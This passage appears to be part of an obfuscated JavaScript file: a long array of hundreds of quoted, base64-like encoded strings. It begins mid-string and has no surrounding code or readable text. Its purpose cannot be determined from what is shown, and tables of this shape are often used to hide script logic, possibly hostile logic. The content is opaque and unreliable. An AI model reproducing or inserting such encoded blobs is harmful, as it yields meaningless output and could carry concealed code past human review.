Aeju','BuTdrKnImJLZwLDgDuTinxflu2X5wLHsmwnTngDHANr5','ChfIEwnWwfqXs0TeqJroEKPPtenKr1jvAefkEwTYsJnn','sMPwrgHYsZfKuW','CLnPz3DLrfuZwKn3BLHUuK9Aq2nWsZbVB01izZnor1LZ','zffurvjyvurREfyXrJfkExDUwLDor1KWoxrImNrytLzn','AZvqvLnJCeSWB29nsgCYt0DnC0P5uMftm1LUs1n0s0Te','sZbVB01izZjpvfvZsNPgwgnvuw5lu3rls0rcne1TwMXm','sNL3BLz6vLvwBxH0yJnoDLz5y3nkmwmZzgTAwe56tMPv','D25wELP5vdfKuwvhuLztvZbUtenKwe5wwMPvA05Yv0zK','zfjsBvjiv2TAALvRntfkExDUvNPvm1PgtK1Jr1jvuti5','mZK4ntaXwNPwsvfu','r05qwMXkALrhmxjAAwnZsJfKuLPhuK1JvxbQvdnwueP5','q2rIzvrOwuP5A3jtAwD3zurvmK5tD25yBLjpwKnJCeSW','v0nJCeSWB29nsgD6wvrRC0P5AfDJmw9Us1n0s0TeqJro','C0OWvK9xBvjsyLDZngrUrw5mq2r2tuDSBMneAhzJAwnZ','BLjpwKnJCeSWB29nsgD4wvrjC0OXtMLyvK1Us1n0s0Te','tvrJmKXdzdfxruzpsNLRCLnPz3DLrfeXtwL3BLiYnvrt','BKXdzfHoBfPRu20XDKSYzerIm1j1v0DSyvz6zhDzmdvu','rfPPwML3BLjRvKLrq2nWsZbVB01iz3PnvgnZsJi4mgnt','ueP5D25sBwHVwKvWAMfhtK1sEwnZsJnOwfyZvLHvr1Px','mwXYwvnJC0OXzfbLr1jtuti5CMfxmxjzmwrstdjst1uY','D2vevtvAAxDUwMLWDgvdy3byvNrvs0rcne5hstfmq2n3','uLjzm0jQvLDfBKXdzeDxvez6vJfgr1KWBhHkExDUvJfg','nwPuru5YvvHkrgeYC25mq2r1v1vAALvwtNzHBgmYvxLJ','D25JA05YvJjSmK4YtK5wEwnZsJfKu1uYvLHowgHQvKzK','EvPQy3nkmfzTuM0WBKTtDeTlrei0tKDoAeXdzdvrvJfp','wKv0sgrhtKLzu2nZsJnrngiZBhvIv3q0uM1fBKXdzfHo','AuiYufHsyLn5z3DLrfeZt1n3BMnxwM9Ju2nWwfnOEKXh','rei0ttjjmuXdy3HsBvzhsNLRCLnPz3DLrfuWtLn3BLDv','sZbVB01iz3LArgDZsJngBwfirw5lu3rls0rcne5Qstnm','mMXTs0HzCgnTvJbKweP1suHzowmXDgHoq2D3zurkAfPt','rgTUs1n0s0TeqJrnAK5PtenJCe5fsNvkEwTYu2LND2ve','zfbvBu5puNLJC0OXyZjwBu5tyLD0rvjRtNzsAwnZsJfK','tenKwfvuz3zwELzRwtb4Efj5y3nkmMXlvg1ougjxohDw','tw1nmeXdzeHIBe5msNLRCLnPz3DLrePOtxL3BMnxDhvs','EeTzmhb4sNL3BMr6AhzvmwmXy21SD1Lty3nkm1juytns','BvvZsNPgD1nuqw5lu3rls0rcne5eyZrmq2rnzfv4wuP5','ru0ZvNPAnfKXuNLAu2nZsJfJmgjhuKLtBtfwwvvJBKXd','mvOYrw5mq2rytM1OA1nRtNjHvMrqzwXVBKXdzfHovKjh','tw5mq2ryvdbkA1v6AhzKvMmYyuDouLLty3nkmNHiu21o','EwnZsJnkA1LywLHvBxbisNL3BLjurMfArKPuytfOmwnt','mwr0ww1WweP5D25wELPxwKzsDgf6AfHum0L6sNL3BLz6','wvHsyKP5A3jtAwD3zurKAu15D25sv1PhyLnJCeSWB29n','rM1HsevUs1n0s0TeqJrnAKL3tenKr1jvAefkEwTYu2LN','tenKmgrtowTvmJfYuJnAAeP5D25wEMrryJfKu0WYuKLx','mg9VtuHNEu5TrxnkmLP5vw5bBKTtDeTlrei0ttjrmuXd','D2vevMPou3DUvZnRnfDdy3blmg9VtuHNm09usxnkm3a2','uLzwBgrzv1zVD01usxPorfuYtNPNnuT5odLkENqYwvHj','nwTkEwXKs1q5m2fxnwTIm2m2zfz0u0TeqJror1v3tenJ','sNDkEwTYu2LND2vetxDoExDUtJnoBLnPy3blmg9VtuHN','rMDUs1n0s0TeqJrnv013tenJB1zUtMfkEwTYu2LND2ve','s1n4A1CWB29nsgCYt0DjC0OZCfvHvMnUs1yWovnPz3DL','mwrswKDsuu9hourwELy0wtfkweP5D25wmuj0yKzKuMjh','s1n0s0TeqJrnmKKZtenKsgjStKXkEwTYu2LND2vertrn','mKXdzhHABwH4sNLRCLnPz3DLreKYtwL3BLHUuK9Aq2nW','reK0t1n3BK1yqKPnq2nWsZbVB01iz3PAvgDZsNPsvLjT','yJa4BKXdzg5IvZL3vJffDLPfAhrImfLUtenKwe5RCgTs','tLbJu2nZsJbnngj6sLHvrvjUvNPAweP5D25svZfYwM01','sgCYwLrnC0P6zg1xBxnUs1n0s0TeqJrove5OtenKD015','we5Rog5mq2rytLzsEwnfmw9zmvjisNL3BMvStNzLr3Hp','EwnZsJfKugrhuLzvmJLXvJfgEvPdy3nkmwmZzuDsse9h','s1r0ouXhuMjtAwD3zurkALPtD25nvMr4uKnJCfHumw1K','DeTlrei0tMPnm0XdzhjAq2W0sNLRCLnPz3DLre14wML3','tenKwe5towPvmJfYt0HgDgiXtw5mq2r4zfHsA1qWzhbk','wK1tBvjvzerwBuP5D25wEMrxwKvJEvjTuK1vmJKYsNL3','EMHyvum5ALrxrw5mq2ryvwPOC1z6vxzzmdL5yLnJC0OX','tenKq01iuMTuvxrRwtfgEeP5D25Jr1j3wtb3ngiZAfHo','qJrnAMSYtenKAMqYmhLkEwXKufDAmwjTtJbHvZL1s0Hf','ExDUvNPzDLPgqKPvmuz2vNLJC0OXzfbAr1jty2K5ALr6','v3bVzvCXDMrty3nkmNbuytbWEfuYoxLrmgnUtenKAfKW','z3DLre0XtLn3BMjTwNjwq2nWwfqXs0TeqJrnvgCWtenK','B01iz3PoAKvZsJjODK9uww5lvJbVzhLRn2zuDdjzweLN','ouXhuMjtAwD3zurJne1dD25vEwS0u1nJCfHumw1KvZvQ','u3DUytjrCgvdy3blmg9VtuHNEu9hrxnkEwHxyZfVBKTt','mfPfAhHIv3rOwvnJC0OXyZbJBwHOyLC5ywjRy25mq2q2','BLyXsLrKmwrrvM1os1uYovjkExDUvNPAEu1xsxPsBu5t','wuP5A3jtAwD3zurjmu9dD25krNbmzgLJCeSWB29nsgD4','C0OYAe1rmvjUyLC5sKP5D25wmuKZwKuXA1jTuK1JAMDU','zZbnrgnZsJbKDvuWC25lu3rls0rcne5uAZnmq2rsstfc','ngeWChrrmNr0vJffneP5D25wmuf4t1zKuLjiuLHvv2TU','BdrkEwTYu2LND2veutnnq3DUs1rsq2jPy3blmg9VtuHN','u2LND2vewtfzAxDUtJnoBLnPy3blmg9VtuHNm05xvxnk','vJbkALvhrw5mq2rytKvWALneAhjsBNb0yJnRBKXdzfHo','zuDosLeYCZbwmdH6wtbOweP5D25wEMq0wtaXDgeXCfHv','D25Ar0zpwtbVngj6uLHovffUtenKnLuYodnHBtfYvKvs','m0fTsLnNBKTtDeTlrei0tKrNmeXdzgvKrtvRsNLRCLnP','B01izZbAreLZsJnSqLHvng5lu3rls0rcne56y3Lmq2r4','zgrlvhrgs3LZCgfxww9Amxrss0rcne5uvMLmq2mZwMXW','mJrVy1n4EKTyDhLAwfiXy200z2numdLqwe03zLn4A1CW','B1LwCgPsme52uZfJmgrty3nkmMXeyJjgwfqYAgTvAMH2','re15wKn3BLrivK1xq2nWsZbVB01izZbnrffZsJfnCe9f','tLLTEgTwBKzOsNL3BMjgBZrtvMmZttjstMnty3nkmJG0','rwr0yJngwe5voxDkExDUvJfcEfrSzfjmmK5lt0C5meP5','muHkExDUvJfkv1KWEgXwmhbyvurbBKXdzfHoA2rYyZfo','s0TeqJror0uYtenKB2j6AZjkEwTYu2LND2veuxLoAxDU','zdbImu4Wy21SDvP5zgrlq2TWuhKWDgrhAhbJmxnUu0HS','wJj0tLLty3blmg9VtuHNm00YuxnkmfP2wKrRBKTtDeTl','EwTYu2LND2vesMPoExDUtuDou055y3blmg9VtuHNmvPQ','tMLJCeSWB29nsgD5ttjzC0OWwKztrufUs1n0s0TeqJrn','C0OXqKHurvfUs1n0s0TeqJrorgHTtenKwfjezfLkEwTY','tLvAALnvy25mq2ryvdbAALiWtNjtBMXuytaWBKXdzhbt','AgnPqNfqvZvSzhLcu1PxzezLsefVzeDOCgmXC25vmMrd','DeTlrei0tLrfD0XdzdvrvJfpsNLRCLnPz3DLrfv6wLn3','uw5lu3rls0rcne5evMHmq2q2vKDSweP5A3jtAwD3zurJ','ngnhuLbrmNrQuvzJBKXdzfHvBxHRvvzoDK9gyZfJr05x','y25mq2qZuti4ELz6vLLsmNHysNL3BLjwBZvIvuK0yNPb','z3blvhq5zLGWB1H6qJrovgn3twPNEK5TtxnnsgHRwMPA','C0OXyZbABxb1txPoALnirw5mq2rWwKDOALnftNzJBgmY','yvHRBKXdzhnIvZLkvJfgD1PguKrImMTUtenKmgjxoxDJ','tJnoBLnPy3blmg9VtuHNELKYtxnkm0fTsLnNBKTtDeTl','tLn3BLjxwKDIu2nWsZbVB01izZnzv1LZsNLRmffTng5l','zurwBfLtD25vmKPKvxLJCeSWB29nsgD6wMPNC0P6wK9u','wxLKzfD6qJrnrJa3y21wmgrysNvjsfjVyvHoyKOYEhvA','CeSWB29nsgCWtKDvC0P5AfDJmw9Us1n0s0TeqJroBvuY','ALjOtenKBLDuuKrkEwTYu2LND2vevtjzu3DUvtjkzfv5','sM1sAwnZsJfKufzTuLrzwfjRvKzOteP5D25wmdK2ytfK','ELvZsJbwBvjTmg5lu3rls0rcne0YrM1mq2n4y0vRD0P5','BKTtDeTlrei0tKDfmeXdzhfjm0PPsNLRCLnPz3DLreKZ','DgvZDa','tenKmgjPrNLkEwTYu2LND2vevtjAAxDUy1DAB2nty3bl','B2jQzwn0','sNPAt1qXvw5lu3rls0rcne1xrxHmq2nRv2T0mKP5A3jt','BvzesNL3BMrSBevtvuPeyJbVBKXdzfHvvuPQuJjwCfKX','BK5HsNLRCLnPz3DLrfPOtKn3BKTuuKnIAwnWsZbVB01i','ne56vtrmq2n4vJngruP5A3jtAwD3zuroA05PD25oAZvq','EwXKufDAmwjTtJbHvZL1s0HJC2vPBdDKBuz5suzJovze','yMPswfqWou1wEMqXsNL3BMmZvxPArwXOwM1NBKXdzfHo','odjkExDUzfzoDMfhvMXIvMnUtenKwe5xsKTwmuz3wKu5','qJroBuKWtenKuKKXqLfkEwTYu2LND2vevM1oExDUs1rs','AwD3zuroALPPD25yBLjpwKnJCeSWB29nsgCXww1nC0OZ','owPuwevUtenKr1rTuMTtrwrTvLnJC0OZrM9tBvjvu21k','y25mq2q0tvDOA1zTvJrzmdLOsNL3BLf6qKHxBgrrtLrn','og1hDfDSwG','odG5nZnOr2vLsKW','mKXdyZnABhbYsNLRCLnPz3DLreKYt1n3BMfPtNLzAwnW','y3byu2GZteHVCe8ZmhnKrNrns0rcne5uAZbmq2rQzdiW','A1zUtLbkExDUvJfgnfKWmdrImvzWturrBKXdzfHomuPQ','ELzeuw5lu3rls0rcne16wMTmq2r2tKHfBeP5A3jtAwD3','vxG2y1nJC0OXyZfwr0PWt0D0svOYrw5mq2rXyurOwLLx','ounwELjesNL3BMfuAhjumwrqtLvgwfvez25mq2ryvdbW','odLurhr5wLHsmwnTngDAmxrqs0rcne56vMPmq2r4wM1O','n2rTrNLjr0v6ufzVn2nTvJbKweP1suDKyLLutw9nsgCY','D25HmKzWvwXJmq','EK00tenKnvfwmu9kEwTYu2LND2vettvnu3DUwMLWDgvd','rLuYoujkExDUvJfktwfwzfnnv05yvwS4BKXdzfHoA3bQ','EKXdzg5HmdfOsNLRCLnPz3DLrfuZwML3BLvttLfvq2nW','D25wmuzPvLzKufjetLHvAMDUtenKwe5wwMPsme5YtJfK','sgX5vNPAB1PgtKHkExDUvNPKCvvSyZfwBu5qv0CWBKXd','mMHlwtb0DgeZtw5mq2ryvwXkALzftNjrweP0ytbzBKXd','zeu1A0P5A3jtAwD3zurzme5PD25LvuzKvgLJCeSWB29n','zuroAfPdD25nr05ttNLJCeSWB29nsgCWtMPRC0OZCfvH','DfeYDgLwmuPusNL3BMnRtNzvBgmWy2XAB1z5y3nkmwrr','q2nWsZbVB01iz3PnEMnZsJbADLPeA25lu3rls0rcne5e','tMXJmfv5y3nkmfzuyNPcAfrTvJnkExDUzvHssfnSzffo','y25mq2rytLzOm1PftNzzv1PisNL3BLyXrxPzmvz0ytfO','zg5WEeP5D25Im0L6wtb0vgiWBfHowgTUtenKwe5iwJnw','D25nwejktunJCeSWB29nsgCWttjvC0OZqxPlA2DUs1n0','sgCXww1vC0P6rLHJvvfUs1n0s0TeqJroELzRtenJCe5f','tKHAmwTUs1n0s0TeqJroEMSXtenKAMqYmhLkEwTYu2LN','tuHNm1LQuxnkEwSWuw00BKTtC25yu2nZwKz0s0TeqJrn','sJjVAMnTsw5lu3rls0rcne56BgHmq2rTs20XneP5A3jt','rei0tLDABeXdzfrlvgHksNLRCLnPz3DLrezOt0n3BMvS','u2LND2veuxDAq3DUuLDAr2jty3blmg9VtuHNmK0Ywxnk','odbLrMrsu21otLuYoxbkExDUuwPODLjhnw9KvK1UtenK','DvPTDfvkEwTYu2LND2veyZjoAxDUsKzWtgrPy3blmg9V','C0OYzfPtBu5wuti4m1z6zgXkExDUy2XWwe1wzffovZrU','yZnsBvjvuZbWA1vRtNzLu2nZsJfJmK0YuKLKrejwwvvJ','A29nsgCXt1DfC0P6rKDAvvLUs1nRCKXyqMHJBK5Su1C1','EK9uwxnkmuvQvuzbBKTtDeTlrei0txPAAeXdzdzwr2Xy','wfP0vNLJC0OXzffAAxryvuHABLyXsJvkExDUvJfgyvPf','CLr5y3nkmfz4vdj0wfvertnkExDUvJfkwfDSzffLr05m','zgfkEwSVtuHNmvLuB3DLrgrOteHJowrgDfPlrei0tKrR','EwXKs0HsyLDtz3DLre0XtNL3BLDvAeLKEwnWwfnOm0Xd','zfHovZvvyuDOnfKXrMHkExDUvJfgyvPfmxrImezyvvvs','rgj6rw5mq2r5u2Pcq1yXrNfAq2nZsJfJmK9uAfHumKzq','ourkExDUvNPwA1PfnurHm2XyvuC1nKP5D25JmMD6wKzc','ne5Qwtbmq2r3sMLvB0P5A3jtAwD3zurkAu15D25kre5v','BMrhngHJAwnWsZbVB01iz3PoAKfZsJjKCLrxrw5lu3rl','DeTlrei0tLDvm0XdzeDsvwHbsNLRCLnPz3DLrfeXtvn3','sJjgywfhtKLprZGZvNPAAeP5D25wELyWwtfrngeWmtzp','D25sBLKWuwXKufLTtw5mq2rytLHsALuYvxPzmhC0ytfr','mhbLm04ZyvHsAMfdAdvxm29YsZeWCguYtMHJmLvUtunJ','sNLRCLnPz3DLrgrOtNL3BLKZzhrnAwnWsZbVB01iz3Pz','AZHUtenKmMnuBejLA052v2LJC0OZzfrHmNHWwLDOALnS','ufriAgTurgH2v0nJC0OXyZjusgHyvuvonLz6yZbkExDU','vZvQzeDSDMjPAhHmse1WztnkBgrivNLIAuj4ueHnn2zt','D2veuxLoq3DUywLoEvLPy3blmg9VtuHNEK1urxnkmMrA','BtrNy1nOEKXiuxnKu3GYteHJC2vdAZDMu3HRvZbVB01i','yJeWowndEhHlEJfuzeHkCgjTzgjkmLP5yJiXrgfhrNLr','EK0WuLnJC0OWwK1zv3HyvuDkDKP5D25wEMn4zgXJm2vh','uxHmq2mWvLvACeP5A3jtAwD3zurABfLtD25yBLjpwKnJ','Ce9hDeHwmdL4sNL3BLz6wMTArKPuyNPwwe5hvKLkExDU','m1KXwwTvBKTtDeTlrei0tKDABuXdyZjuAZLwsNLRCLnP','AZvqvLnJCeSWB29nsgCXttjnC0OYtJnIveLUs1n0s0Te','me1Qvxnkm2Xcwfu0BKTtDeTlrei0tNPgA0XdzhDnExbj','D25umJLwtvnJCfHtAhbmsfLZtuHNneXgC3DLrgnZtuHN','vJfcCu1SzfnsEwnZsJfJm1jfwNfprZLPy0zJBKXdzgLx','B29nsgCYtM1fC0OXzevomwDUs1n0s0TeqJrore5QtenK','wfvxrw5mq2rdtvHsA1rQAhjAmfjysNL3BLz6wKDzmuu0','BeP3sNLRCLnPz3DLrgn4tLn3BLjRvKLrq2nWsZbVB01i','mxnUuMXAmLKZtK1kmtbWtZmWC2fwC25JseP2zeC5mgvy','u3rls0rcne5xuMXmq2r2tKHfBeP5A3jtAwD3zurrEe55','mNDVruDsAa','y3blmg9VtuHNEu56wxnkmMrAtKvnBKTtDeTlrei0tKDn','B29nsgCWt0DjC0OYodbJu1vUs1n0s0TeqJror1zStenK','vvzWA1zTmxzHvMmZvM1ouvz5y3nkmwrsvg1os09hDfzr','B29nsgCXwLDrC0OYodbJu1vUs1n0s0TeqJrnvgCZtenK','sNLRCLnPz3DLreL5t1n3BMvvrMruAwnWsZbVB01iz3Lp','s0rcne5utMTmq2ryuKrKwuP5A3jtAwD3zurJEe1tD25v','yvPfDhPvrM9UtenKBMrhAgPtmu52tuzJmMfty3nkmwmW','q2jPy3blmg9VtuHNmu1QA3nkmLLXyLHNBKTtDeTlrei0','svLwtNjwmwmXy1nJC0OXzfjAr1jtvti5qLyXqNLvu2nZ','zg5wEKjxvNPKD1PgwMHkExDUvNPJELPguKrHmvzyvvC0','vxHkEwTYu2LND2vewMXzExDUtMS1ufzty3blmg9VtuHN','m2S0v0nJCeSWB29nsgD6tMPNC0OYB2PJBuLUs1n0s0Te','y3blmg9VtuHNmu5eqxnkmwXju0HJBKTtDeTlrei0ttjk','AxDUuJi1vfn5y3blmg9VtuHNmK1uuxnkmLLXyLHNBKTt','teP5A3jtAwD3zurwA05tD25vu05rvunJCeSWB29nsgCY','vZL6vNPwteP5D25wEMmZwKvSyu5hzhvJu2nZsJjKm2fw','zfnvBvjuuti4nvyXqKvzAwnZsJnODgeWnwTHr2HQvfvJ','C0OWwKztrufUs1n0s0TeqJroAKKXtenKr1jvAefkEwTY','s0rcne5Qy3Hmq2ryuKrKwuP5A3jtAwD3zurkBvL5D25o','mvPRvgXoCLnfsMHkExDUvNPwA1PguKrHmgryvvDkyuP5','tenKwe4WnwTur1uZwKu4ngiXz25mq2ryvwXAA1zeAhzK','yZfKwefUtenKCfPiuMTtA2XpwtaXweP5D25Kve5xwKv0','sNLRCLnPz3DLreL5tvn3BK4ZtM5tAwnWsZbVB01izZfA','sJnwwvzhtLHvr1jQvtfJBKXdzfHvA000vNPAyvKWzdbL','yLrdz3DLrePStLn3BK1vwMXsAwnWwfqXBLCWD29nsgD4','EwTYu2LND2vewtfpu3DUy1DAB2nty3blmg9VtuHNEK5T','suDKC2iYsMHIq3GXvZfjB01izZjnBvfZsNLrELzeuw5l','rei0tJjfmKXdzfrlvgHksNLSzfbxwJfIBu4WyvC5DuTi','muPny1zJmvLty3nkmJfPwKDsufLutMPvmKvUtenKwfvf','mNq1wvv4t1KWBgHkExDUwLHsC1KXtNrIExrytMTnBKXd','rZH2vNPAq1KWmuHkExDUvNPKmfKXtKrHmhqZt0C5sKP5','yZjNBLHtAgHxEwr6yuDSBwrdzgrlq2TWtZmXALLyuMPH','mta1mJiZnfHIvxD1uG','u2DUtgLJCfCXuw9nsgD4wKrRC0OWEdfurMDUs1yWB0P5','tMTwru52vfzJmLrTuLzpr3rAvNPAnu0XzffusgX3utj0','y3blmg9VtuHNEq','A3jtAwD3zurvDW','y3nkmwrrvM1ov1uYDfrsrgHYv1nJC0OXzffrBvjxyZnO','sJnbEKTRz25lu3rls0rcne0YwxLmq2mZwMXWCKP5A3jt','q2nWwfnOBLCXuw9nsgCYwwPJC0OYzfPoru1Us1yWB1OX','BgrivNLIAuj4tZmWn1H6qJrovgn3twPNEK5TuMjkm0zz','tdjotveYDdzwmdGZwtaXAeP5D25Lr2rRwKzAELrTtLvs','AwD3zurnELPPD25yBLjpwKnJCeSWB29nsgCXt0rJC0OY','uMPvmgr4sNL3BG','zurnELPdD25umJLwtvnJCeSWB29nsgCZtwPJC0OWwNzA','q2nWsZbVB01iz3PoAMnZsJnbBuPtz25lu3rls0rcne1T','rLLnvMrttvrKwfvyrw5mq2rgvti5sMjywKrsAwnZsJbs','mhrfy1nJC0OXzfnxre5yvuHAs1yXrNrkExDUvNPAsvvS','A3jtAwD3zurnmq','zfzOqLrPy3blmg9VtuHNme0YuxnkEKzyy1vrBKTtDeTl','sNL3BMfUzhHJmNH0yJbrBKXdzgXsmePQvevoDMfwyZbv','tvzKEfjdy3blmg9VtuHNme56vxnkEKzyy1vrBKTtDeTl','y21jBKTwmdLAmxrns0rcne1QwMPmq2n4y0vRD0P5Bgrm','zfHvr3b0vJa5uvLwzffHu2nZsJfJm0WYtLvAAMrQvvzo','DMjtzgrlq2TWs1n4C1byuM9Hwe5IsJbOnveZuJvzEwrK','uZj4A1vSBeTzmhbysNL3BLPytxPzmgC0yNPwwe5TA25m','uKLuwejQvdfJBKXdzfHoBLjQvdboCLmXzfnrBu5xwvnJ','wxL3BLKZzhrnAwnWsZbVB01iz3Lnr0vZsJjom2jusw5l','mLPtD25umJLwtvnJCeSWB29nsgCXtxPfC0OWoxzwvevU','sMvty3nkmwrsuw1ot1PuzgPtrZfYvJfKu09fz25mq2r5','mJC0mtaZtuTjrurh','ttnnExDUs1rsq2jPy3blmg9VtuHNmu5xvxnkm3bvyvzJ','qw5lu3rls0rcne5usxLmq2nRv2T0mKP5A3jtAwD3zuro','BKXdzfHorvPQvvDOA1KWnurHmMDUtenKmfmXzfLwmuO2','y3blmg9VtuHNmu1hvxnkmu1Wt0vRBKTtDeTlrei0tMPK','u0HJBKTtDeTlrei0tvDnEuXdzeHzwfjIsNLRCLnPz3DL','ng5mq2rfyLC5ugffndbsu2nZsJfKugrhuLvtA3bQu1HO','muzRwKzwrgiXvw5mq2rytJnAmLyXrLbzmwmZwvnJC0OX','AgjTww5mq2rytJncALuWEeDzmuP0yxPNBKXdzdvKBxHR','ALvUrw5mq2rXww1gA1z6vLnArLPOsNL3BLz6wLDzmuP0','wtrmq2qWyMLgEuP5A3jtAwD3zurAALLPD25umJLwtvnJ','D25Jv3r1uKnJCeSWB29nsgCYt0DvC0OWEdfurMDUs1n0','tenKD2jxovvwmdH2wKv0vgiYng5mq2qZt0C5s1z6wK1s','BtrTsMLODfbxD2XnsgCWudiWCu1izZbnq3r1t200C2jd','CeSWB29nsgD5wLrbC0OYzhjuv0vUs1n0s0TeqJrnmK16','wKvKs1PfCeHAr05oy1nJC0OYoxPmmK5myLC5t1z6vNrk','AZHUtenKrfeYotnHveeWvfnJC0OYodrHm0Pgvti5uLfU','veHsv1KWDgXLu2nZsJj0AgfhtK1prZLfvNPABeP5D25w','sZbVB01iz3PomLfZsJbKDvuWC25lu3rls0rcne5uvtfm','AxDUtJnoBLnPy3blmg9VtuHNm05Qtxnkmxq1t0zNBKTt','m0f6s2TNBKTtDeTlrei0tvDwAKXdy3HJrwT3sNLRCLnP','tuHNEu56uxnkmhGXvezNBKTtDeTlrei0twPKBuXdy3bo','tNjxsfz0yti4BKXdzfHosejRu0vKBfrTDfHkExDUvNPK','C0OZzgLKAMXguti5ruP5D25wELPmzfzJmMrStNHwEwnZ','yxPsmvuYounkExDUvNPzne5UAerImdLdvNLJC0OXzfjn','rgn4tenKmgjPrNLkEwTYu2LND2vewxDnq3DUuJjgmfD5','EwnZsJfJm2fhtLzpr3n4vJfcq1KWnuHkExDUvNPwCu1h','Bvjmuti5tuP5D25srgHYy21ZD2vhtLDzu2nZsJnOsvDe','uJfKseP5D25wEMn4zezJmvjTtLvxrK1UtenKwfvyuMPt','Eu9esxnkmtuWvg1rBKTtDeTlrei0tNPvmuXdzfHsrgrz','teCWCguZwMHJAuj1ufz0zeXhodLnsgD3teHbC2numg5k','tKTIu2rKvZjAza','EwTYu2LND2verMTzExDUvvnouvvdy3blmg9VtuHNm09e','svfdy3blmg9VtuHNme1hrxnkmNrRs1HNBKTtDeTlrei0','own6DdLmr1jIu2LND2vesMTnq3DUtvzKEfjdy3byvdfT','sJfJmMfhuLfKsfzVwvvJBKXdzdnAru0WvJfcmLj5y3nk','mtu2odu1ouvMr1PSBG','EerImNrytLHfBKXdzdjzv0zPvJffEfnPy3nkmwmYtdjs','C25mq2rytKvsnvyWotvzBgmYt0nJC0OZrJrnmLjowKrK','rgeXrLHvrffUtenKwfr6zgPtEMHYwLvkDgiXtLHumuPR','tenKwe4ZsKPwmdLquJfJme1dy3nkmwrrzuDosLeYCZvK','zhHABwH4sNLRCLnPz3DLrfuYt0n3BK1vwMXsAwnWsZbV','u3rls0rcne5eqtjmq2ryuKrKwuP5A3jtAwD3zurzmu5d','sJbvngj6qNfLrZf5sNL3BMmZuJfHvuzeyJbZBKXdzgLt','yZbwvvPWsNLRCLnPz3DLrgmXwvn3BMnxwM9Ju2nWsZbV','nuP5A3jtAwD3zurnne15D25HAu55wwLJCeSWB29nsgD4','rZf2tvzJm2jhtKTJu2nZsJfKufnTtLnpr3rvuLvoCMfP','AuXdyZnJmMrlsNLRCLnPz3DLrePSwxL3BMvvrMruAwnW','mwvOA2TVBW','qJrnEMmWtenKBLDuuKrkEwTYu2LND2vewMPoq3DUzwXs','q2nWwfqXBwrxnwPKr2X2yMLOEeXitxnKq2W3y21wmgry','wfnOm0XiB3bpmZbZyZf0vuTeqJrovef3tenKugiXvxHk','mKXdzdzLBxb2sNLRCLnPz3DLre16twL3BLOXAZbrEwnW','we5euw5mq2rytM1sA1rvBfrJmJfysNL3BLz6zgXprMmX','mgntvw5lu3rls0rcne56txPmq2qYtLDkrKP5A3jtAwD3','zffKuZLytJjvBKXdzdrKrMCXvJfct1KWouHkExDUyvDn','u2nWwfnNBMzdy3bmsg85tuHND08Zzg9Hv3HSs0nfAfCX','tNPsAuXdzeDImLe1sNLRCLnPz3DLrezQwwL3BK1vwMXs','uNLJC0OXyZbLr1jqt0D0vLPQrtnArxqYzvvSwe5fC25m','z3DLrfuZwvn3BLCZAZrxq2nWsZbVB01izZfnEKLZsJjo','y3nkmwrrvtnWwe4YuMPurwXmsNL3BMnhmxzrmwrqtJjs','tKvnBKTtDeTlrei0tKrnmuXdzezAA1P0sNLRCLnPz3DL','uKPrmJL5vJa5uwvty3nkmwmZvw1ssu1utMTwvZf2yxLJ','sxnkEKzyy1vrBKTtDeTlrei0tKrNmKXdyZbwvvPWsNLR','zfHuEK5QvdjzngjwzfnIu2nZsJbgvgiWsM9KwgTYsNL3','y3nkmfPeyNPwB1eYDfDLr0vUtenKwfvTuMPuA052uw1g','wfznBKTwmdLABLz1wtnsCgiYng9Ju2W3y21wmgrysNvj','mujzvgLJC0OXyZjnvZvYuti5uLPhrw5mq2rytLzcvwff','sNLRCLnPz3DLre5QwLn3BLjTowTpu2nWsZbVB01iz3Pp','tZmXmfbuqJrnq3H2ufrcne1eDg1Im0LVzg1gEuLiyZLn','C1H6qJrovgn3twPNEK5TuMjkm2XOyvvOwwnPzgrqu0vO','y25lu3GXufDKyLzdz3DLre00tvn3BKPetLvoq2nWwfnO','mwrrzuDstfeYotnwELeZwtfgweP5D25ABMHizg5cvgj6','q2ryvwS1ALqYmxznvZeZu3LJC0OXzffxBvjku1vWALvR','zhrzv01UwfqWAeLwDgrpmZeYwvHjz1PumwznsgCXtNPb','zZfove1ZsNPAt1qXvw5lu3rls0rcne56yZrmq2rsstfc','ww5mq2ryvvzkA1iWtNzvrMmWvg1otLj5y3nkmwrryuDs','tenKmLeYodfwELP1u21sseP5D25wmuL6wKv0sLPhuLfx','mvvUs1n0s0TeqJrovgmYtenKmgjPrNLkEwTYu2LND2ve','s0TeqJroALjRtenJm1PSChjkEwTYu2LND2veuMLnu3DU','zdrAuZLRveDosvf5y3nkmwmXvKv4wfvTrM9wELjusNL3','sJngwK5xBdbrmJLksNL3BLfQAhjvv0u0ytaXwfvgy25m','rxHuthLJC0OZuMXtBvjxww5sALuYrw5mq2q1t0DZm2iW','ueWYuLnvmJH3vNPrm1KXrLHkExDUyZfoDMqYrJfIvKfU','yMLgEuP5A3jtAwD3zurJnfLtD25vrwrnuKnJCeSWB29n','yLD0C0P5D25wELjXttj0B1vTtLbJu2nZsJfJmfvfuLHo','ttfAu3DUs1rsq2jPy3blmg9VtuHNEu1erxnkm1j1svHj','vZf2zvzJmwrty3nkmNbuyNK5wfvSCgTume52vhLJC0OX','zgLArLPRuZjknfKXuKHkExDUvJfknfPfCerImKzytMPK','vZjfEuTeqJrnEMXOtenJmLrRovzkEwXKs0HzC2r5Edrm','m1Lty3nkmezSuM1stLz6tMPtmKvUtenKwe4ZrLnJmu52','BKTtDeTlrei0txPvnuXdyZjuAZLwsNLRCLnPz3DLrff6','sNPcALvQy25lu3rls0rcne5Qstjmq2rhyJjrnuP5A3jt','EwHxyZfVBKTtDeTlrei0tLrsA0XdzhDnExbjsNLRCLnP','reKZwKn3BK5Rnvbwu2nWsZbVB01izZnnve1ZsJjKwK5f','re16tun3BLvttLfvq2nWsZbVB01izZboBvvZsJffALvg','zdjfBKXdzfHorvjty0zoCMr5y3nkmwmYvw1su1uYoxPw','y2TnmveWsNLRCLnPz3DLrfjOwLn3BMeYuxbLq2nWsZbV','sevUs1n0s0TeqJroELeXtenKwLnfAdnkEwTYu2LND2ve','BhLAu3GXvZfjB01izZfzmK1ZsNLRmffTng5lvJbWsMLA','vM1ouvj5y3nkmwmZuJnknwjxou5ssevUtenKnvDevJnK','uLrkExDUvNPswvvhCe9vBu5my1nJC0OXyZnHr1jittbW','rei0tMPRmeXdyZnABhbYsNLRCLnPz3DLrgmWt0n3BMfP','D25HvwrtwKvSEfjTtKHzu2nZsJjkmveXAhfIvZLWsNL3','zZjov01ZsJfSsq','mLPTwxnkmdf3v0zVBKTtDeTlrei0tLrRmuXdzg1JBeP